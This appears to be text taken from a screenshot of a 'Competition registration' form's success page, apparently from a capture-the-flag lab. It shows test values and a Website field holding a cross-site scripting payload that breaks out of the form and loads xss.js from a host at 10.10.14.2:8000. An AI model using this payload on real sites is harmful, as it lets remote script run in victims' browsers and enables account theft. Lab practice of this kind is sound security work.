 Competition registration - Sea
Form submitted successfully!
Name:
test
Email:
aa@aa.com
Age:
22
Country:
assd
Website:
hp?page=loginURL?"></form><script+src="http://10.10.14.2:8000/xss.js"></script><form+action="
Submit